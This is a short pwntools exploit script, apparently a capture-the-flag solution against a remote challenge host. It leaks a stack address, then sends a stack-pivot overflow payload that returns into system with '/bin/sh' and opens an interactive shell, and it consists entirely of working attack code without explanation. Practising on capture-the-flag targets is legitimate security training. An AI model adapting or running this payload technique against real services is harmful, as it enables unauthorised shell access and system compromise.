 from pwn import *
r=remote("node5.buuoj.cn",25694)
#r=process("./pwn")
context(os="linux",arch="i386",log_level="debug")
context.terminal = ['tmux', 'splitw', '-h']
elf=ELF("./pwn")
#bss=0x404000+0x700
l_r=0x8048562
system=elf.sym['system']
payload = b'a'*0x27 + b'b'
r.send(payload)
r.recvuntil('b')
ebp=u32(r.recv(4))
#payload=b'a'*0x50+p64(buf)+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(buf)+p64(pop_rdx)+p64(0x100)+p64(read)+p64(l_r)
payload=b'a'*0x4+p32(system)+p32(0)+p32(ebp-0x38+0x10)+b'/bin/sh\x00'
payload=payload.ljust(0x28,b'a')+p32(ebp-0x38)+p32(l_r)
#gdb.attach(r)
r.send(payload)
r.interactive()